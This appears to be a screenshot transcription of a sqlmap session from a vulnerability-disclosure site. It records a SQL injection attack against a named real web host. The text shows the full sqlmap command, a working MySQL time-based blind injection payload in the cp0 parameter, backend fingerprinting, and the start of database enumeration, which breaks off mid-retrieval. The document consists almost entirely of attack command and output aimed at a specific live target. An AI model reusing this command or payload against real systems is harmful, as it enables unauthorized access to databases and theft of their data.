 C:\ Desktop\sqlmap>sqlmap.py -u "http://d.pigai.org:80/?act=mid_vs&corp
us=bj1&cp0=1" -p cp0 --no-cast --technique=T --dbs --time-sec=71
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:06:31
[23:06:31] [INFO] resuming back-end DBMS 'mysql'
[23:06:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cp0
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: act=mid_vs&corpus=bj1&cp0=-7580' OR 2018=SLEEP(71) AND 'gbtZ'='gbtZ
---
[23:06:31] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.11
back-end DBMS: MySQL 5.0.11
[23:06:31] [INFO] fetching database names
[23:06:31] [INFO] fetching number of databases
[23:06:32] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[23:06:35] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
25
[23:08:36] [INFO] retrieved: in
www.wooyun.org